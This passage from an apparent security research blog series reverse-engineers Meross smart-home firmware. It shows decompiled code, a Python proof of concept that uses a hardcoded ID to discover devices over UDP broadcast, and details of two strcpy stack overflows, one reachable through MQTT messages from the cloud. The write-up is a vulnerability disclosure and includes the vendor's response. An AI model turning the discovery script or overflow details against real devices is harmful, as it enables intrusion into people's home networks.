      shared_key = (char *)mrs_cfg_get_key();
      in_sign = json_GetItemString(header,"sign");
      if (in_sign != (char *)0x0) {
        mbedtls_md5_starts(&md_ctx);
        // (4) Signature: msg_id + shared_key + timestamp
        mbedtls_md5_update(&md_ctx,msg_id, __wrap_strlen(msg_id));
        mbedtls_md5_update(&md_ctx,shared_key, __wrap_strlen(shared_key));
        mbedtls_md5_update(&md_ctx,timestamp_str, __wrap_strlen(timestamp_str));
        mbedtls_md5_finish(&md_ctx,digest);
        __wrap_memset(digest_hex,(void *)0x0,0x21);
        idx = 0;
        /* -- snip: convert digest to hex */
        // (5) case insensitive comparison here
        return lwip_strnicmp(digest_hex,in_sign,0x20) == 0;
      }
    }
    success = false;
  } else {
    success = true;
  }
  return success;
}
Finally*, I can tell with confidence that there is no backdoor in place when communicating with the device using the local/cloud protocol (*I traced the function calls back to the handler callback and there was no sign of any bypass). However, upon further investigation, I found something else…
Extra: Discovery protocol: “MRS HI”
There is a custom task named “mrs_hi”, which seems to be a discovery protocol invented by Meross. Seems to be irrelevant at first, but later when discussing findings and their requirements, it will be relevant again (you have to trust me on this one).
1
2
3
4
5
6

uint mrs_hi_init_task(void)
{
  if (mrs_hi_task == (TaskHandle_t)0x0) {
    xTaskCreate((TaskFunction_t)mrs_hi_proc,"mrs_hi",0x200,(void *)0x0,3,&mrs_hi_task);
  /* .. */
It can be used to discover devices in the local network. Since requests are sent to the broadcast address, discovery is limited to the local network segment. The implementation within the firmware is pretty straitforward: a UDP socket is created and used to receive data from broadcast on port 9988.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
void mrs_hi_proc(void *pvParameters)
{
  // (1) Initialize global socket instance: UDP/IPv4
  mrs_hi_socket = lwip_socket(2,2,0x11);
  /* ... */
  mrs_hi_sockaddr.sa.sa_family = '\x02';
  mrs_hi_sockaddr.sin.sin_port = lwip_htons(9988); // (2) bind to port 9988
  mrs_hi_sockaddr.sin.sin_addr.s_addr = (in_addr)lwip_htonl(0);
  if (lwip_bind(mrs_hi_socket,&mrs_hi_sockaddr.sa,0x10) < 0) goto exit;
  /* ... */
  do {
    mrs_hi_from_addr_len = 0x10;
    recv_buf = 0;
    // (3) receive packet
  } while (lwip_recvfrom(mrs_hi_socket,&recv_buf,0x7f,0,&mrs_hi_from_addr.sa, &mrs_hi_from_addr_len) < 0);
  /* ... */
  package = cJSON_Parse(&recv_buf);
  if (package == (cJSON *)0x0) {
    pcVar3 = "MRS HI | json format error\n";
    goto exit;
  }
  // (4) check received items
  id = cJSON_GetItemString(package,"id");
  devName = cJSON_GetItemString(package,"devName");
  if ((id != (char *)0x0) && (devName != (char *)0x0)) {
    __wrap_memset(userId,0,0x40);
    mrs_cfg_get_user_id(&userId);
    // (5) Check whether to respond to the discovery request
    if ((userId[0] == '\0') ||
        (lwip_strnicmp("49f33d8a2de2f2089ccf45ba8cdd4440",id,0x20) == 0))
    {
      send_response = true;
    }
    /* send_response= (userId equals id) */
}
You might be wondering about that static string inside the C function 49f33d8a2de2f2089ccf45ba8cdd4440. The handler is written to respond to any query when the local userId matches the Id in the package (alongside a hash check with the shared key) OR when the static string is used. To me, this looks more like development code being in production rather than a backdoor. Meross response:
[Meross]: “[…], the MRS Hi mechanism operates within the local network. To exploit this mechanism, one would need to breach the user’s local network to establish communication.”
– That is correct, but it also means Meross won’t be changing this in the near future.
The PoC is quite simple:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
MRS_HI_BCAST = "255.255.255.255"
MRS_HI_SEND_PORT = 9988
MRS_HI_RECV_PORT = 9989
MRS_HI_DEFAULT_ID = "49f33d8a2de2f2089ccf45ba8cdd4440"

# request pydantic schema
class HIRequest(BaseModel):
    id: str
    devName: str = "*"

# create a socket and send the message
server = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server.setsockopt(socket.SOL_SOCKET, socket.SO_BROADCAST, 1)
server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
server.settimeout(3)
server.bind(("", MRS_HI_RECV_PORT))

query = HIRequest(id=MRS_HI_DEFAULT_ID).model_dump_json()
_ = server.sendto(query.encode(), (host or MRS_HI_BCAST, MRS_HI_SEND_PORT))
while True:
    data, addr = server.recvfrom(1024)
The full script and CLI is at meross-scripts/discover.py
Stack-based buffer overflow 2x
Using a quick scan of XREFs to strcpy I found two places where user input can reach the copy function. One in the SDK and one in Meross’ code:
1. fATWS
The first occurs when interacting with the serial debug shell and issuing the ATWS command. Interestingly, I was able to see the vulnerable code inside the firmware binary, but not in the public SDK repository. So I searched with git blame when this file was changed the last time, and…
Commit b63a8bcdb44dc172b820df5747ab96278f5bf9d8 fixed the vulnerability ages ago, meaning Meross is using an outdated version of the SDK with possibly more unpatched vulnerabilities.
1
update sdk to sdk-ameba-v7.1d(41545) + 7.1d_critical_patch_full_210825_5d3c4d33_v(11)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
void fATWS(void *arg) {
  char buf[32] = {0};
  /* ... */
  printf("[ATWS]: _AT_WLAN_SCAN_\n\r");
+ if(rtw_join_status==JOIN_CONNECTING){
+ #if ATCMD_VER == ATVER_2
+   error_no = 6;
+ #endif
+   goto exit;
+ }
  if(arg){
+   strncpy(buf, arg, sizeof(buf));
-   strcpy(buf, arg);
    argc = parse_param(buf, argv);
I took the example SDK application with debug strings and compared it to the firmware file mentioned throughout this post and the difference should be quite clear:

However, since this “vulnerability” (rather more a finding) is already patched upstream and you need active serial debug access in order to exploit it, it does not offer much of an attack vector.
2. mrs_iot_mqtt_topic_handle
The much more interesting XREF appears in the MQTT package handler routine. As the name suggests, it is fired whenever the device receives a message from the MQTT broker, meaning it can be triggered from the cloud (?!? really?).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
void mrs_iot_mqtt_topic_handle(MessageData *data)
{
  cJSON *package;
  cJSON *header;
  char *from;
  MQTTMessage *message;
  cJSON *response;
  char from_buf [64]; // (1) buffer initialized with 64 bytes

  /* ... */
  __wrap_printf("\n\r[%s] <<<<<<<<<<[cloud]==========","MRS-IOT");
  fflush((FILE *)&stdout);
  package = cJSON_Parse(message->payload);
  if (package != (cJSON *)0x0) {
    if (verify_package_items(package) == 0) {
      cJSON_Delete(package);
      goto exit;
    }
    // (2) buffer is fille dwith 0's
    __wrap_memset(from_buf,0,64);
    header = cJSON_GetObjectItem(package,"header");
    from = cJSON_GetItemString(header,"from");
    // (3) input topic string is copied into the buffer without
    //     boounds checking.
    __wrap_strcpy(from_buf,from);
    mrs_protocol_package_dump("request",package);
    mrs_protocol_handle(package,&response);
    cJSON_Delete(package);
    mrs_protocol_package_dump("response",response);
    /* ... */
This is a classic buffer overflow and thankfully Meross acknowledged that:
[Meross]: “In future firmware, we will adopt the strncpy method to address this problem.”
And luckily for all of us, they fixed this issue immediately within the next firmware release. So if you haven’t updated your device since March 2026 you can get owned remotely!
That was a lot I know and we are only half way through this series. There still is much to uncover in the next post.
Here you can move to the next part of this series Part V: AmebaZII.
It is also possible (and I really recommend it) to use the example application binary, because it stores all its debug symbols. Therefore, we can simply extract all data types from the example app instead of parsing the C source code. ↩︎